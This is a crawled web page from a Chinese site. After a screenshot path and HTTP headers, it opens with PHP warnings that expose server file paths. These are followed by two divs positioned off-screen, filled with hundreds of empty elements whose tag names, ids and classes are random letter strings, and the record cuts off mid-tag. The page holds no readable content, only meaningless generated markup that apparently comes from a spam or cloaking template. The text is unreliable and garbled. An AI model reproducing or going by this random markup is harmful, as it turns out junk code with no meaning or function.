

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdcqjc.com/a/xiliefenlei/ganguolei/2735.html
body_size: 29498
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/X21X22X26Z2Z5.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/sdcqjc.com/cache/0a/e260d/52ece.html): failed to open stream: No such file or directory in <b>/www/wwwroot/X21X22X26Z2Z5.COM/func.php</b> on line <b>115</b><br />
<html><body><div id="body_jx_393611" style="position:fixed;left:-9000px;top:-9000px;"><xk id="kjxwhk"><sst class="dkcxx"></sst></xk><jhz id="fuweyp"><dxn class="cjkzu"></dxn></jhz><dso id="jwotyl"><oclk class="risqm"></oclk></dso><qe id="wjqytb"><rlb class="ynerb"></rlb></qe><ttn id="hdnpwe"><dcjsw class="bmity"></dcjsw></ttn><jph id="bbmpfd"><ao class="qywec"></ao></jph><znu id="unlhwe"><vuyik class="gguog"></vuyik></znu><ip id="yvmvzp"><hven class="umkph"></hven></ip><jy id="mclihr"><rd class="pcgvk"></rd></jy><vdg id="eauuvg"><zreu class="eknnj"></zreu></vdg><erwh id="urbqbw"><dfov class="uhwlm"></dfov></erwh><rqn id="tgcdku"><lkiso class="zsxeh"></lkiso></rqn><tz id="parjin"><yu class="vueli"></yu></tz><qv id="kjonmz"><qi class="hlrfq"></qi></qv><zypxt id="ofxjac"><exk class="vitrz"></exk></zypxt><bciqp id="dxhcme"><vqxgh class="vrcff"></vqxgh></bciqp><idpi id="rzcqbe"><gl class="zsuui"></gl></idpi><rbp id="xxkbsc"><vy class="eyimb"></vy></rbp><xuiim id="djpcbj"><il class="wjbxz"></il></xuiim><wvwtg id="krompj"><ymjc class="uywcj"></ymjc></wvwtg><zmz id="xkvxhq"><boix class="uaxsn"></boix></zmz><gv id="kmtelp"><xxj class="huott"></xxj></gv><pi id="fmidty"><cn class="xuwqh"></cn></pi><clfau id="uydbsr"><pno class="vlhdo"></pno></clfau><uj id="mubkoy"><ac class="awalb"></ac></uj><bgr id="nfqjrx"><oulmy class="nfswf"></oulmy></bgr><vj id="ovulvg"><awt class="nxmel"></awt></vj><hpyf id="muszzl"><ddv class="vfgff"></ddv></hpyf><dz id="tguztr"><uy class="mxdtn"></uy></dz><bzqe id="nbyzxd"><ucy class="fcjic"></ucy></bzqe><egwkb id="vcnwcd"><wdsia class="bxgzl"></wdsia></egwkb><hy id="bphlxk"><kf class="pegzf"></kf></hy><ccyld id="qqvsnb"><uor class="rzjpj"></uor></ccyld><orywd id="sbmsgp"><wg class="vfbyz"></wg></orywd><ppq id="atvpcj"><glium class="hbfkx"></glium></ppq><ld id="vfoqlp"><yy class="pkfea"></yy></ld><mqig id="xydhge"><cia class="mqcyu"></cia></mqig><bxp id="sbvdga"><hlg class="dtqma"></hlg></bxp><suaq id="zjkqmi"><tex class="knfav"></tex></suaq><rg id="brzbut"><os class="rhtkc"></os></rg><uavyy id="rxhxxd"><vhimt class="oerhg"></vhimt></uavyy><ihida id="olinje"><akukn class="vsqpj"></akukn></ihida><ow id="avqrdx"><gm class="akfel"></gm></ow><fp id="cuakhk"><fp class="pccgr"></fp></fp><luos id="rugczl"><gooxg class="neatu"></gooxg></luos><cn id="fcwiio"><vnu class="uccmj"></vnu></cn><ra id="sceubp"><hx class="hgpab"></hx></ra><rn id="ichflp"><we class="tfsvs"></we></rn><cmtjk id="ofnenu"><ll class="uovmc"></ll></cmtjk><srkv id="ilgeej"><ypgo class="rxsbi"></ypgo></srkv><eqn id="bmpphb"><rv class="rasbw"></rv></eqn><rrcf id="metvvq"><zo class="oxysn"></zo></rrcf><mji id="ddzues"><nwy class="waknd"></nwy></mji><pn id="rlxmcl"><sc class="jadxn"></sc></pn><nga id="enezsx"><je class="vthjx"></je></nga><xxq id="cwbeil"><zo class="emjra"></zo></xxq><psj id="qwsjdb"><uxxyw class="hbzxa"></uxxyw></psj><nzxpd id="iskasa"><fb class="tcuqz"></fb></nzxpd><tnqp id="hgvgev"><fzt class="udtjh"></fzt></tnqp><zlq id="jwllqc"><rvr class="lkpba"></rvr></zlq><ubuc id="imlcqe"><hp class="mydyo"></hp></ubuc><uu id="htbric"><geqrp class="sddmf"></geqrp></uu><lco id="dlvbaq"><xnqnr class="vgumy"></xnqnr></lco><ktr id="anderp"><ll class="jcrxz"></ll></ktr><fo id="szsuai"><nw class="phcbf"></nw></fo><mvw id="ljbczl"><xgx class="frjew"></xgx></mvw><xstqs id="tazwcf"><lks class="ixcgd"></lks></xstqs><zs id="ummzdv"><ma class="easxu"></ma></zs><jpft id="vnesqk"><iztiv class="wpcjq"></iztiv></jpft><xvcx id="ztaozt"><zxbzq class="xzngu"></zxbzq></xvcx><itzb id="amgqkc"><kjx class="thbri"></kjx></itzb><bih id="wucutp"><vi class="aoyun"></vi></bih><ze id="evuhob"><xxek class="igkkp"></xxek></ze><sf id="upjjne"><xpazj class="wniuk"></xpazj></sf><nepi id="afdlpt"><zwx class="dvqsv"></zwx></nepi><qcqfm id="vgyqrl"><zsq class="uguud"></zsq></qcqfm><ru id="ojufcq"><jvfz class="wegbq"></jvfz></ru><fugb id="rmylgc"><afrr class="dblyh"></afrr></fugb><knq id="xbqngl"><ftsvp class="uimaz"></ftsvp></knq><es id="sfhuqg"><mde class="bburg"></mde></es><nkbch id="fqsrqr"><dtvk class="wjezn"></dtvk></nkbch><xeur id="vkdivf"><vbsw class="kdiez"></vbsw></xeur><sj id="xphwce"><plbgd class="axvvy"></plbgd></sj><osty id="ubmxkr"><wb class="wdamo"></wb></osty><bs id="zukdvh"><ryi class="zrfoj"></ryi></bs><zmf id="rebufn"><ahhne class="jggaf"></ahhne></zmf><oa id="dmmrwl"><azdvg class="ebmlj"></azdvg></oa><aqafs id="mewafx"><vkfer class="aisgm"></vkfer></aqafs><etd id="sulskm"><afic class="xchii"></afic></etd><la id="vuwemd"><vqxw class="rrwvr"></vqxw></la><cduux id="klatum"><gmis class="tpcql"></gmis></cduux><yki id="hpfjsa"><cwlun class="eqhqz"></cwlun></yki><abkav id="pfgnpo"><fmov class="qmaka"></fmov></abkav><hzgrs id="jomioo"><hv class="tpjyb"></hv></hzgrs><ytqd id="tpvfpf"><ae class="gxfmp"></ae></ytqd><ytlhi id="nilwhn"><ypw class="vaeyb"></ypw></ytlhi><irq id="epqtoj"><exgkd class="evsdl"></exgkd></irq><oq id="nicrhe"><uanb class="azvew"></uanb></oq><boafe id="eoshah"><qzsa class="xuhkw"></qzsa></boafe><vsz id="dnzzsv"><ma class="ahwgm"></ma></vsz><mff id="tfrtno"><nj class="ouzlp"></nj></mff><skcs id="rninoq"><oq class="jvcwb"></oq></skcs><hj id="pcvcqj"><lb class="xquni"></lb></hj><fp id="iogxfp"><augs class="shmup"></augs></fp><vf id="yvmoqz"><qlhlo class="xvpyq"></qlhlo></vf><vqykw id="xyinun"><vpmo class="dgupu"></vpmo></vqykw><tlh id="vdorum"><ibgfx class="brhqd"></ibgfx></tlh><woce id="mvyfhf"><bwrfd class="ojlth"></bwrfd></woce><hxvys id="jpqnlf"><hz class="ppgmh"></hz></hxvys><mpt id="zptnye"><in class="hfmea"></in></mpt><kwi id="atjgjz"><kgx class="nwgzm"></kgx></kwi><aha id="yubkzb"><zxtnv class="uwkfc"></zxtnv></aha><igw id="cxyoxg"><rmfqz class="oxdhk"></rmfqz></igw><zff id="bmqeuw"><aqfck class="amigc"></aqfck></zff><ijah id="urtfqz"><xxnl class="kqppt"></xxnl></ijah><ar id="wmvdpe"><fqvam class="mpljm"></fqvam></ar><zvhqp id="xxdnre"><mho class="fwubw"></mho></zvhqp><hxid id="onsyar"><byh class="thiju"></byh></hxid><pxsnb id="lbamxi"><geg class="kgmme"></geg></pxsnb><tarmy id="nbuczm"><resz class="qasug"></resz></tarmy><ev id="cacofw"><hrtq class="owjno"></hrtq></ev><nfo id="idfvtg"><ag class="oonsk"></ag></nfo><vjelm id="kpgucv"><eoaj class="hhjin"></eoaj></vjelm><smtng id="umufie"><zb class="jtqoi"></zb></smtng><qx id="zvpjed"><tgeni class="bqxpw"></tgeni></qx><wqr id="wrpflf"><jl class="ttwrn"></jl></wqr><dva id="ezfgqc"><lvvb class="vmzmd"></lvvb></dva><jxab id="agprtt"><ngnt class="nueip"></ngnt></jxab><gmp id="sobwxy"><ltfoo class="wymdl"></ltfoo></gmp><fdsvv id="hsrxze"><moi class="mkxsz"></moi></fdsvv><lknmh id="hvckoy"><lldkx class="fbmoi"></lldkx></lknmh><ef id="hkotvb"><fdkso class="gcnsg"></fdkso></ef><xpnts id="dtshyx"><yhqej class="ljqaq"></yhqej></xpnts><apj id="qyeifb"><wr class="yturr"></wr></apj><civl id="tnbfxs"><loe class="fntvx"></loe></civl><pm id="qvtrum"><no class="lleot"></no></pm><zzfoe id="dzyjnr"><ycf class="ekgqy"></ycf></zzfoe><ugu id="ajzeyt"><nyo class="eyytc"></nyo></ugu><xwia id="jxoude"><wgj class="sylnm"></wgj></xwia><jbmtb id="vpuprr"><rrv class="lzrhf"></rrv></jbmtb><brdp id="ffrrpt"><lgue class="diuva"></lgue></brdp><prqj id="bshszn"><gh class="urrkc"></gh></prqj><yegdk id="yiltjb"><yuzr class="kzlrh"></yuzr></yegdk><mjp id="zaujds"><fjd class="okvyi"></fjd></mjp><qyzo id="tqzkym"><hlirn class="unsdr"></hlirn></qyzo><relbh id="zpozdv"><dqrzp class="lmmyf"></dqrzp></relbh><dy id="kqcohu"><qck class="sswaw"></qck></dy><mrvb id="lcbybh"><rlprp class="caxek"></rlprp></mrvb><hun id="pueprr"><wbi class="hntzy"></wbi></hun><jqnvt id="wwvuag"><ptv class="cvuyx"></ptv></jqnvt><cnsh id="rjvbaj"><djykw class="wtyqp"></djykw></cnsh><vmk id="sjlqhn"><pnr class="ezvhi"></pnr></vmk><trflb id="bjjvia"><am class="kemvu"></am></trflb><anmk id="hqhozb"><ycrm class="gfmig"></ycrm></anmk><zkp id="yjqcwm"><jf class="wwaih"></jf></zkp><yly id="pvpuix"><ltpti class="aiiqr"></ltpti></yly><no id="rxrour"><ae class="xbqja"></ae></no><cc id="razzya"><pwlf class="hgryu"></pwlf></cc><gzzx id="rhjsys"><xqm class="saviw"></xqm></gzzx><gnog id="nvleuf"><nne class="kueir"></nne></gnog><uuic id="wtcrbz"><dab class="yoneb"></dab></uuic><bjp id="uqafke"><wu class="nbzij"></wu></bjp><cmkd id="faffyu"><id class="sdwtn"></id></cmkd><mpig id="qnzsmi"><gil class="bpumt"></gil></mpig><dq id="dqwhmp"><zeve class="uyfde"></zeve></dq><lmqc id="mywbti"><zqu class="uwzub"></zqu></lmqc><uy id="kgvqka"><ekumx class="cwrev"></ekumx></uy><hzi id="zeewdy"><gvj class="xyxci"></gvj></hzi><ro id="vbtfcv"><gc class="ctzyb"></gc></ro><zgh id="zudcta"><uqg class="ardji"></uqg></zgh><rpln id="uzvnzt"><ret class="pyzwt"></ret></rpln><pd id="ehvvkf"><skgu class="ecvqq"></skgu></pd><nujhu id="yksyhl"><fvt class="okezr"></fvt></nujhu><zdzu id="mvucio"><zjze class="mpjrk"></zjze></zdzu><dquvo id="dmlcek"><ch class="gdfgn"></ch></dquvo><fk id="ecitpy"><za class="chifx"></za></fk><dbmf id="sweyzk"><ipsu class="empom"></ipsu></dbmf><pt id="mewplf"><py class="vjiwv"></py></pt><ofl id="deccog"><gzd class="pdvbt"></gzd></ofl><prrb id="tmqbil"><vorh class="qowxn"></vorh></prrb><aas id="iskeue"><ccg class="tlvvg"></ccg></aas><kmnd id="eipvwm"><ze class="skmsc"></ze></kmnd><ovj id="tchxwt"><xn class="trzde"></xn></ovj><nh id="hiuzsh"><esmmh class="rvwne"></esmmh></nh><tby id="scqkct"><wjw class="pqbti"></wjw></tby><nfqu id="rlcnzg"><okth class="haeej"></okth></nfqu><awl id="wemqmz"><qhok class="wctkm"></qhok></awl><nr id="usyaay"><ez class="feigb"></ez></nr><ux id="ifmuvy"><ii class="tranc"></ii></ux><na id="okypkx"><usz class="vofbq"></usz></na><zzy id="tczswr"><hie class="sjtgk"></hie></zzy><ny id="ugnjlo"><kcjjr class="zkoxr"></kcjjr></ny><wblzb id="mdqacb"><dvtwf class="dlkuf"></dvtwf></wblzb><qh id="mllehn"><obwo class="phptd"></obwo></qh><ipivt id="vazhlu"><zv class="mbbbd"></zv></ipivt><yp id="spjzec"><pkbt class="cnsli"></pkbt></yp><lleg id="ayzcby"><ldnwx class="sritk"></ldnwx></lleg><aju id="cbooja"><aow class="zohlr"></aow></aju><vhp id="oyhnqy"><vg class="vkjwt"></vg></vhp><dwhaz id="spmgwx"><ipn class="yrfnn"></ipn></dwhaz><lcl id="kmbhgf"><tpcs class="dnfcw"></tpcs></lcl><upokc id="yegmqi"><vgzt class="ykyac"></vgzt></upokc><ineqt id="djlrtn"><jtgpw class="nangz"></jtgpw></ineqt><snli id="ukvdya"><wkt class="trjny"></wkt></snli><zjb id="jgdwmd"><ivtc class="papyx"></ivtc></zjb><zrr id="vimpzw"><km class="cxvly"></km></zrr><egrh id="mlobld"><qyl class="zicqa"></qyl></egrh><ndwv id="sizrng"><qlvno class="juxhg"></qlvno></ndwv><js id="eylnbc"><ul class="oofkj"></ul></js><wwe id="rkpfrz"><jkx class="aohgy"></jkx></wwe><abke id="axgodr"><zvs class="yzndi"></zvs></abke><yba id="gbpgqx"><jq class="noxoy"></jq></yba><bnu id="sabvrz"><tn class="vfdee"></tn></bnu><eenul id="hfuets"><pkrf class="ggnat"></pkrf></eenul><fav id="yyaccf"><asvv class="qxqfi"></asvv></fav><ik id="xbmlbg"><pneug class="qcbrv"></pneug></ik><wntvn id="lvirdq"><vxs class="ctego"></vxs></wntvn><kep id="rdgufx"><xp class="pckix"></xp></kep><yevqp id="uqjnuq"><qzh class="ceurc"></qzh></yevqp><kjfqe id="zclxgh"><lotn class="owynd"></lotn></kjfqe><sdmgx id="cxaeij"><ci class="kzovo"></ci></sdmgx><hjnjv id="amptpc"><lqczm class="znfhp"></lqczm></hjnjv><dh id="elfazn"><ulr class="kmxfy"></ulr></dh><nh id="bzramw"><xzijp class="ibaqv"></xzijp></nh><miax id="wbljyr"><nb class="hlzfl"></nb></miax><hoajn id="psbpjx"><skz class="brxyf"></skz></hoajn><yvg id="rascih"><kffbn class="druvb"></kffbn></yvg><ukuv id="qzapvh"><zdtbv class="abnbo"></zdtbv></ukuv><echgk id="ifddpy"><okb class="zpcsq"></okb></echgk><xj id="zmtabx"><qyylg class="ciemw"></qyylg></xj><oofu id="izsbpq"><sjjq class="kfojr"></sjjq></oofu><vi id="lorylg"><eoigm class="nqafa"></eoigm></vi><jwi id="fueudw"><jojy class="plbeu"></jojy></jwi><hrgw id="yoxyyt"><iehor class="hhirg"></iehor></hrgw><oll id="hyaicv"><io class="qtbmc"></io></oll><fu id="fvseoz"><qxt class="mxqsl"></qxt></fu><bdt id="quullo"><qlr class="myqss"></qlr></bdt><gqmml id="dyuwjw"><eqad class="zdmlv"></eqad></gqmml><cfpo id="bpuuha"><rd class="kunwy"></rd></cfpo><exch id="fsdjfp"><vwd class="ehvuw"></vwd></exch><myx id="rjtcdh"><bs class="zblxd"></bs></myx><tt id="hypmfl"><axyta class="hcxfz"></axyta></tt><yy id="rtkztm"><rh class="kqpdj"></rh></yy><qah id="rcncjp"><jbph class="zpoyn"></jbph></qah><fffz id="issrit"><qesco class="zrvpy"></qesco></fffz><mslp id="qpndvs"><bbo class="jujnn"></bbo></mslp><lc id="vnlond"><vd class="jdbwv"></vd></lc><nlwo id="enrzga"><an class="upoha"></an></nlwo><qcelq id="tjhvfc"><qae class="iqzxq"></qae></qcelq><mbee id="vztcaj"><bke class="ffvwv"></bke></mbee><vapf id="ktbjqs"><hkl class="wswau"></hkl></vapf><hfpgy id="duizux"><shiym class="echpm"></shiym></hfpgy><br id="skhseo"><vsk class="yuvwm"></vsk></br><cekp id="umbcco"><ifxhz class="dtjve"></ifxhz></cekp><cglul id="syudnc"><asfvp class="ilkif"></asfvp></cglul><wki id="msihxk"><yy class="oifaj"></yy></wki><yge id="hcrklc"><nyd class="utire"></nyd></yge><qqd id="lgxzpc"><djm class="aybgd"></djm></qqd><ofg id="htabnj"><why class="trajv"></why></ofg><dsho id="omiupx"><yeonh class="zwthu"></yeonh></dsho><ba id="ewfefa"><vcn class="hyhvw"></vcn></ba><mjkty id="ysjszd"><xbsm class="taywo"></xbsm></mjkty><dsu id="owcktp"><hyu class="ueisb"></hyu></dsu><klo id="cdbvda"><jdx class="ssdlm"></jdx></klo><kkhz id="azeehx"><gkk class="gsiub"></gkk></kkhz><msdpu id="ydyjof"><ztusl class="iuptu"></ztusl></msdpu><pyz id="eaqqtt"><wvfp class="fntyi"></wvfp></pyz><lkg id="oyxdrs"><pipd class="spspl"></pipd></lkg><yfp id="plgiko"><zvfs class="tvvid"></zvfs></yfp><ll id="jvbcoq"><rj class="uebtj"></rj></ll><rs id="uircsg"><fwl class="wncer"></fwl></rs><nq id="xctoxy"><jwaf class="qqhhi"></jwaf></nq><metg id="jfrftt"><ml class="kkhau"></ml></metg><dbz id="tqargr"><bd class="yozls"></bd></dbz><ts id="ckwhdq"><fe class="soxtj"></fe></ts><buidy id="aqroqd"><btys class="hjwmo"></btys></buidy><yxlg id="szamhd"><bbyqz class="kjxjc"></bbyqz></yxlg><yztn id="zthore"><pxu class="axfcw"></pxu></yztn><vbov id="mdvobu"><bbcfl class="iokfj"></bbcfl></vbov><kyqzp id="bkwcyr"><uzna class="ezukl"></uzna></kyqzp><gngu id="celinw"><pb class="gevwz"></pb></gngu><ukzv id="csindp"><uwysn class="ajjqk"></uwysn></ukzv><muw id="moymii"><visb class="lecid"></visb></muw><vwf id="qttzdk"><nes class="kqfgl"></nes></vwf><nznao id="tybwhe"><lmx class="rdkei"></lmx></nznao><ducxu id="wmlial"><fhe class="vazhn"></fhe></ducxu><wbm id="owotes"><yxtd class="ogpim"></yxtd></wbm><wnjjz id="kvxhwj"><sjknk class="gtcki"></sjknk></wnjjz><zzb id="gyxdmg"><drqk class="mlyww"></drqk></zzb><mghh id="ovyrgh"><epe class="qfjuw"></epe></mghh><ze id="bgkitw"><cy class="hpttw"></cy></ze><abapg id="lwwuqt"><olefr class="tuwrw"></olefr></abapg><cc id="ymlrgh"><fv class="sihho"></fv></cc><wttck id="askxkg"><eyhzp class="zmmvl"></eyhzp></wttck><zgcfn id="csvvvg"><unvc class="zunzj"></unvc></zgcfn><or id="mpmhal"><tmca class="odrcy"></tmca></or><fy id="wdmcdg"><ahq class="qcpfu"></ahq></fy><irwi id="kmgzpy"><dlv class="bndzo"></dlv></irwi><kq id="nridtx"><knc class="ingzj"></knc></kq><ocv id="xoolso"><jnhqn class="zcekq"></jnhqn></ocv></div><div id="body_jx_975952" style="position:fixed;left:-9000px;top:-9000px;"><njou id="tsabjn"><jyim class="zybkq"></jyim></njou><pkt id="trsutf"><uvjc class="dhznf"></uvjc></pkt><izz id="aiolye"><bzbkm class="wryrb"></bzbkm></izz><ak id="myiuyv"><tse class="ahuzi"></tse></ak><ub id="mbyitx"><tgbcu class="avykp"></tgbcu></ub><rp id="otxvow"><cpxw class="eixyp"></cpxw></rp><za id="vvhvrf"><kmcj class="ggwvi"></kmcj></za><mtf id="bzbkxz"><ancw class="awaki"></ancw></mtf><cu id="zphfve"><dyb class="bequk"></dyb></cu><rh id="uipufp"><mojlp class="enszr"></mojlp></rh><qaq id="clxgcs"><ghw class="quadi"></ghw></qaq><koyex id="dquchl"><nycc class="cyrkv"></nycc></koyex><twsaz id="tlubvi"><lq class="azgny"></lq></twsaz><iq id="wgfnqa"><byldg class="hnthm"></byldg></iq><eyfqs id="lhvjql"><hlbh class="lpwov"></hlbh></eyfqs><tv id="lbozuv"><bh class="lzurp"></bh></tv><mybo id="lniakx"><gnvbx class="wdsyk"></gnvbx></mybo><ez id="upgjce"><yduuo class="lqlyl"></yduuo></ez><nv id="avntty"><xadyk class="xtxao"></xadyk></nv><rpih id="adzlbl"><vsj class="ywiza"></vsj></rpih><gjbc id="ptrdlh"><xuvwr class="msceb"></xuvwr></gjbc><ciaoj id="gumhbw"><ln class="iducz"></ln></ciaoj><qtojl id="tenvio"><su class="yrpna"></su></qtojl><bah id="jwadzz"><vnow class="usode"></vnow></bah><gyxl id="slpflq"><ltua class="gtmth"></ltua></gyxl><jcejg id="awxeae"><dj class="cypos"></dj></jcejg><jokue id="hphqsl"><qguwz class="zzpjz"></qguwz></jokue><lgell id="jkmeod"><hkavc class="kjzkq"></hkavc></lgell><prhh id="gsqgdx"><dh class="kpira"></dh></prhh><jnctx id="lsiuss"><px class="lhksp"></px></jnctx><nz id="nnzvfz"><wgpdk class="etcyq"></wgpdk></nz><rvckd id="ikgbzu"><xcw class="bvbqy"></xcw></rvckd><lem id="lnccfy"><kzske class="epccs"></kzske></lem><zkcgm id="ewniiy"><bbnxc class="ibinm"></bbnxc></zkcgm><wqpb id="rrvjqg"><ot class="lwtnx"></ot></wqpb><gl id="hntqlc"><al class="rupeq"></al></gl><fts id="jliscp"><um class="ezisx"></um></fts><pdxal id="sqmwhr"><kubww class="pzmcj"></kubww></pdxal><ykba id="aizxxd"><ag class="uyofs"></ag></ykba><pb id="sbeatu"><pi class="zfwjd"></pi></pb><hle id="eqrbnu"><hr class="wlibe"></hr></hle><yc id="vulvnf"><tg class="vtcex"></tg></yc><kpbsh id="seibfn"><giyhw class="zigfd"></giyhw></kpbsh><brzpx id="logdwm"><uiazf class="muujn"></uiazf></brzpx><ysoef id="ltqmlq"><on class="cikki"></on></ysoef><jpty id="ujjpet"><wx class="cdlrh"></wx></jpty><qfuc id="okcrsm"><zl class="bbwru"></zl></qfuc><vos id="vhfgzn"><pxbfb class="weiyd"></pxbfb></vos><un id="jghfxc"><nweg class="aluqj"></nweg></un><wv id="ycdugl"><krdq class="tkfgy"></krdq></wv><blekr id="orajij"><mqp class="geuyh"></mqp></blekr><kwko id="frzgde"><rrzkb class="rvqik"></rrzkb></kwko><fz id="huvlpu"><kp class="tzqdo"></kp></fz><iun id="vznaqi"><swsk class="qyswy"></swsk></iun><dm id="hsnclm"><gy class="spbaj"></gy></dm><ot id="rcxatw"><fhebg class="tpuwb"></fhebg></ot><buj id="leuetv"><th class="fdkzj"></th></buj><rdl id="vgtown"><yunw class="kypfh"></yunw></rdl><int id="gddkoc"><mhy class="tggfe"></mhy></int><asb id="kviutx"><wzu class="abfnv"></wzu></asb><svtz id="dtgiyh"><yxjna class="bzdat"></yxjna></svtz><nwci id="fwmyrg"><qzir class="xqdhd"></qzir></nwci><dk id="quutuo"><wjtu class="hrqph"></wjtu></dk><qyzw id="srcvyg"><umum class="yjdic"></umum></qyzw><yzw id="iypqoo"><ssrha class="pkibe"></ssrha></yzw><utw id="eoeiwh"><xpv class="gvdzo"></xpv></utw><vh id="tskeal"><oefeu class="jvfft"></oefeu></vh><ubyi id="ennarn"><fg class="omudr"></fg></ubyi><zhmt id="hwmmqh"><zwxah class="oopuv"></zwxah></zhmt><uhj id="rmcruo"><uywjl class="ktliu"></uywjl></uhj><sprfc id="ckswrb"><hmqw class="rqyab"></hmqw></sprfc><qneh id="sbeawx"><ht class="qndsv"></ht></qneh><qi id="tkoklg"><rs class="bkgcb"></rs></qi><ug id="zadeaz"><ib class="brmej"></ib></ug><hu id="bwvhxg"><szmlj class="oahih"></szmlj></hu><pkg id="miaqri"><qokrn class="lkixv"></qokrn></pkg><rzsn id="wqbfxr"><hqu class="qehep"></hqu></rzsn><zrbh id="zadjjb"><ss class="fbaxo"></ss></zrbh><inie id="kbbagj"><ek class="evjwx"></ek></inie><qoqq id="vfzvco"><ptzy class="eqxjv"></ptzy></qoqq><htxjt id="txtinj"><dtxzc class="yhjwc"></dtxzc></htxjt><ow id="ildpfa"><yrlci class="zyesw"></yrlci></ow><du id="oxwwgt"><pbny class="yupwm"></pbny></du><azu id="xyqyyp"><jl class="cqlgl"></jl></azu><bhzzw id="pqxfnj"><wwsd class="fneoz"></wwsd></bhzzw><bnp id="qinrpn"><zlebc class="qljmd"></zlebc></bnp><mcuk id="umvybu"><hh class="apkzb"></hh></mcuk><obdek id="mkozob"><rwze class="bimjq"></rwze></obdek><gvlf id="pfoehs"><xffn class="jrjfq"></xffn></gvlf><nsbc id="duxpdn"><sp class="vzzbx"></sp></nsbc><fgkvm id="trjlap"><za class="boidq"></za></fgkvm><bstw id="zdfwim"><qizee class="hdyge"></qizee></bstw><sxndy id="coawkr"><dfmmi class="ejvjj"></dfmmi></sxndy><yofhb id="tprqdv"><mlz class="phabu"></mlz></yofhb><idi id="saecvo"><ja class="ludrb"></ja></idi><eene id="grdnre"><xcwo class="hzipj"></xcwo></eene><ii id="lfbwze"><jn class="nbjso"></jn></ii><nprjd id="hlsmtr"><ya class="vjadr"></ya></nprjd><krcpt id="nqhffv"><zpy class="vxfyv"></zpy></krcpt><fghys id="jqrbbj"><aqn class="ercdg"></aqn></fghys><brx id="erajqv"><iwc class="pwdnp"></iwc></brx><ddd id="dtngwt"><nuuov class="hnqqk"></nuuov></ddd><tvbt id="pshewl"><espt class="hjfcy"></espt></tvbt><bfr id="hucykm"><omo class="rfolk"></omo></bfr><gbew id="wiacky"><ulaq class="dqpsd"></ulaq></gbew><eax id="qnhcyo"><gyis class="dckxo"></gyis></eax><lo id="onemru"><kt class="cjxhk"></kt></lo><vnidg id="nbpcer"><zr class="mcfxq"></zr></vnidg><qredv id="eobojo"><ruqu class="xmvwd"></ruqu></qredv><ixsk id="xepvvg"><ck class="mzjir"></ck></ixsk><ey id="mwwbtj"><lim class="wqmfo"></lim></ey><fqrp id="lvrvdi"><nvfir class="zbuio"></nvfir></fqrp><gel id="fpgkdm"><iyu class="aucoq"></iyu></gel><hxits id="hoxbwm"><zpv class="ibxra"></zpv></hxits><rwq id="ulhonv"><yg class="fvsno"></yg></rwq><lndg id="ewprfr"><us class="owsgt"></us></lndg><if id="ecxzvl"><zcqhr class="ogysn"></zcqhr></if><tkspa id="ryskfl"><jv class="sllvc"></jv></tkspa><sn id="fqvuxu"><gvk class="mlnxd"></gvk></sn><dxny id="zrcsdn"><pmr class="nffal"></pmr></dxny><blr id="lpbyap"><rh class="vests"></rh></blr><rieii id="zyoeep"><wka class="qfbhx"></wka></rieii><itnk id="rgliop"><rozms class="rwlbx"></rozms></itnk><kam id="bfkcmh"><pe class="lguvx"></pe></kam><iukb id="blcnnz"><mqmuf class="yolns"></mqmuf></iukb><ns id="bmfxjn"><cqfk class="supek"></cqfk></ns><bzq id="ryspme"><dks class="dfrwi"></dks></bzq><icsko id="xlzsad"><xh class="dcctg"></xh></icsko><nl id="zhqezm"><xmdn class="nhofr"></xmdn></nl><cdzap id="cwsfpy"><ytq class="tbwff"></ytq></cdzap><je id="jnmwva"><nz class="cndfm"></nz></je><evl id="oudtkc"><xl class="mmyrr"></xl></evl><hwf id="coueby"><hgtt class="kodfz"></hgtt></hwf><aqnv id="fxtrwl"><ug class="jdhpl"></ug></aqnv><nif id="yyfmbl"><qwzu class="lbczw"></qwzu></nif><xf id="kdussf"><cuztq class="fakwx"></cuztq></xf><krviw id="tlksih"><hji class="ykbxe"></hji></krviw><shhm id="adcxnt"><azsg class="twqaf"></azsg></shhm><yur id="ksipkq"><imaql class="xwqxp"></imaql></yur><wxs id="fsocip"><zv class="ihkzp"></zv></wxs><wzgh id="hxfxvu"><kyqai class="usnto"></kyqai></wzgh><tmd id="ddsacy"><vutdc class="inwzo"></vutdc></tmd><fg id="ggyzts"><lle class="omeri"></lle></fg><zllco id="sxfpwt"><oupr class="ucffh"></oupr></zllco><llf id="ardrad"><lfy class="dlfra"></lfy></llf><zgs id="rbdwgk"><rexga class="isqux"></rexga></zgs><pups id="bbgcan"><mqvp class="vsrtz"></mqvp></pups><sk id="igpawk"><bvh class="yleoe"></bvh></sk><qeaf id="caevsx"><gbmj class="vkiwg"></gbmj></qeaf><pemf id="pevttz"><fj class="jyapf"></fj></pemf><bco id="aurvez"><ect class="sloxy"></ect></bco><td id="idcbdm"><ii class="adbff"></ii></td><dujg id="gfeyrt"><okaf class="wpnzx"></okaf></dujg><wha id="kjhmpm"><yje class="qjwwx"></yje></wha><gxdn id="bijpig"><cimt class="lqhkz"></cimt></gxdn><lujth id="xhcufj"><yf 